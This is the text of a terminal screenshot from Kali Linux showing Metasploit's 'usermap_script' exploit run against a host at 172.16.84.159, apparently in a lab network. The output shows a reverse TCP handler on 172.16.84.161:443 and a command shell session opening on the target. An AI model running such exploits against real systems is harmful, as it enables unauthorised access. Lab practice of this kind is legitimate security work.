 root@kali: ~
File Edit View Search Terminal Help
msf exploit(usermap_script) > exploit
[*] Started reverse TCP double handler on 172.16.84.161:443
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 85Im5tQz5TwJkoXY;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "85Im5tQz5TwJkoXY\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (172.16.84.161:443 -> 172.16.84.159:51636) at 2018-08-01 12:57:19 -0400